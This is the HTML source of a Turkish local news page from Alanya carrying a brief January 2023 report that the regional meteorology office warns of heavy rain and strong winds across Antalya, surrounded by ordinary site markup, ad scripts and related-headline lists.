

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/gundem/meteorolojiden-alanya-ve-cevresi-icin-onemli-uyari-3-h79994.html
body_size: 13840
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Meteorolojiden Alanya ve çevresi için önemli uyarı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/gundem/meteorolojiden-alanya-ve-cevresi-icin-onemli-uyari-3-h79994.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/gundem/meteorolojiden-alanya-ve-cevresi-icin-onemli-uyari-3-h79994.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/gundem/meteorolojiden-alanya-ve-cevresi-icin-onemli-uyari-3-h79994.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=3012634">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=171543">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=2085605720" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=676821812" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1788691478"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Meteorolojiden Alanya ve çevresi için önemli uyarı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/01/meteorolojiden_alanya_ve_cevresi_icin_onemli_uyari_h79994_23cc0.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/gundem/meteorolojiden-alanya-ve-cevresi-icin-onemli-uyari-3-h79994.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Meteorolojiden Alanya ve çevresi için önemli uyarı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/gundem/meteorolojiden-alanya-ve-cevresi-icin-onemli-uyari-3-h79994.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Meteorolojiden Alanya ve çevresi için önemli uyarı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/01/meteorolojiden_alanya_ve_cevresi_icin_onemli_uyari_h79994_23cc0.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="761" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/01/meteorolojiden_alanya_ve_cevresi_icin_onemli_uyari_h79994_23cc0.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Meteorolojiden Alanya ve çevresi için önemli uyarı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="active">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="3fda3f21da4ece91c46989b605766c2a0c9f3eeb" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="79994" title="Meteorolojiden Alanya ve çevresi için önemli uyarı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ3VuZGVtL21ldGVvcm9sb2ppZGVuLWFsYW55YS12ZS1jZXZyZXNpLWljaW4tb25lbWxpLXV5YXJpLTMtaDc5OTk0Lmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Meteorolojiden Alanya ve çevresi için önemli uyarı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Gündem</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>10 Ocak 2023 Salı 07:01</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/01/meteorolojiden_alanya_ve_cevresi_icin_onemli_uyari_h79994_23cc0.jpg" alt="Meteorolojiden Alanya ve çevresi için önemli uyarı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="79994" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(79994)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(79994)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(79994)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="79994">
                                                  <p>Meteoroloji&nbsp;4. Bölge Müdürlüğü verilerine göre Antalya, bugünden&nbsp;itibaren yağışlı sistemin etkisi altına girecek. Kuvvetli ve yer yer çok kuvvetli olması beklenen yağış, cumartesi gününe kadar devam edecek.</p><div class="p_ad"></div>

<p>92 yılın aralık ayı maksimum sıcaklık ortalaması rekorunun kırıldığı, yağış rakamlarının mevsim normalleri altında kaldığı Antalya, bugünden itibaren yağışlı sistemin etkisine girecek. Meteoroloji 4. Bölge Müdürlüğü'nden yapılan açıklamaya göre kent merkezinde ve ilçelerinde&nbsp;yağışların kuvvetli ve yer yer çok kuvvetli olması bekleniyor. Yağışların sahil kesimlerinde sağanak ve yer yer gök gürültülü sağanak, iç kesimlerde yağmur ve karla karışık yağmur, yüksek kesimlerde ise kar şeklinde olacağı tahmin ediliyor.</p>

<p>Kuvvetli yağışlarla birlikte rüzgarın hızının 40 ila 70 kilometreye ulaşması ve yer yer fırtına şeklinde esmesi bekleniyor.</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/asayis/motosiklet-surucusu-serit-ihlali-sonucu-hastanelik-oldu-h79995.html" title="Motosiklet sürücüsü şerit ihlali sonucu hastanelik..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Motosiklet sürücüsü şerit ihlali sonucu hastanelik...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/sarampole-dusen-araca-orumcek-agli-onlem-h79996.html" title="Şarampole düşen araca &#039;örümcek ağlı&#039;..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Şarampole düşen araca &#039;örümcek ağlı&#039;...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/antalya-da-hiz-tutkunu-233-surucuye-ceza-yagdi-h79997.html" title="Antalya&#039;da hız tutkunu 233 sürücüye ceza..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Antalya&#039;da hız tutkunu 233 sürücüye ceza...</span>
        </a>
            <a href="https://www.alanyaadres.com/saglik/antalya-da-1-yilda-bin-810-vatandasa-27-bin-980-geceleme-hizmeti-h79998.html" title="Antalya&#039;da 1 yılda bin 810 vatandaşa 27 bin..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Antalya&#039;da 1 yılda bin 810 vatandaşa 27 bin...</span>
        </a>
            <a href="https://www.alanyaadres.com/egitim/bilimfestte-68-proje-yarisacak-h79999.html" title="BİLİMFEST’te 68 proje yarışacak"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">BİLİMFEST’te 68 proje yarışacak</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/kaymakam-urkmezer-calisan-gazeteciler-gununu-unutmadi-h80000.html" title="Kaymakam Ürkmezer Çalışan Gazeteciler Günü’nü..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Kaymakam Ürkmezer Çalışan Gazeteciler Günü’nü...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanyada-cigdem-ogretmen-fark-yaratiyor-h80001.html" title="Alanya’da Çiğdem Öğretmen fark yaratıyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Alanya’da Çiğdem Öğretmen fark yaratıyor</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/eskal-belli-olduktan-sonra-guvenlik-kamerasi-akillarina-geldi-h80002.html" title="Eşkal belli olduktan sonra güvenlik kamerası akıllarına..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Eşkal belli olduktan sonra güvenlik kamerası akıllarına...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/liseli-ogrencilerin-olumuyle-sonuclanan-scooter-kazasinda-cocuklarini-h80003.html" title="Liseli öğrencilerin ölümüyle sonuçlanan scooter..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Liseli öğrencilerin ölümüyle sonuçlanan scooter...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/sorgun-camliginda-orman-yangini-buyumeden-sonduruldu-h80004.html" title="Sorgun Çamlığı’nda orman yangını büyümeden..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Sorgun Çamlığı’nda orman yangını büyümeden...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/baskan-ozcelik-ten-ataturk-caddesi-aciklamasi-h93433.html" title="Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/baskan_ozcelik_ten_ataturk_caddesi_aciklamasi_h93433_08564.jpg" alt="Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/baskan-ozcelik-ten-ataturk-caddesi-aciklamasi-h93433.html" title="Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması"  target="_blank" title="Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması" class="title h4 one-line">Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/servisciler-pasa-ozkan-dedi-h93432.html" title="Servisçiler Paşa Özkan dedi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/servisciler_pasa_ozkan_dedi_h93432_848bd.jpg" alt="Servisçiler Paşa Özkan dedi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/servisciler-pasa-ozkan-dedi-h93432.html" title="Servisçiler Paşa Özkan dedi"  target="_blank" title="Servisçiler Paşa Özkan dedi" class="title h4 one-line">Servisçiler Paşa Özkan dedi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Servisçiler Paşa Özkan dedi"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/mehmet-sahinden-kadin-birimi-hamlesi-h93429.html" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/mehmet_sahinden_kadin_kolu_hamlesi_h93429_1c7ff.jpg" alt="Mehmet Şahin’den kadın birimi hamlesi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/mehmet-sahinden-kadin-birimi-hamlesi-h93429.html" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank" title="Mehmet Şahin’den kadın birimi hamlesi" class="title h4 one-line">Mehmet Şahin’den kadın birimi hamlesi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/yenialp-mazbatasini-alip-gorevine-basladi-h93428.html" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/yenialp_mazbatasini_alip_gorevine_basladi_h93428_077a5.jpg" alt="Yenialp mazbatasını alıp görevine başladı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/yenialp-mazbatasini-alip-gorevine-basladi-h93428.html" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank" title="Yenialp mazbatasını alıp görevine başladı" class="title h4 one-line">Yenialp mazbatasını alıp görevine başladı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/2026_alanya_icin_dolu_dolu_gececek_h93423_a47fc.jpg" alt="2026 Alanya için dolu dolu geçecek" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank" title="2026 Alanya için dolu dolu geçecek" class="title h4 one-line">2026 Alanya için dolu dolu geçecek</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="2026 Alanya için dolu dolu geçecek"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
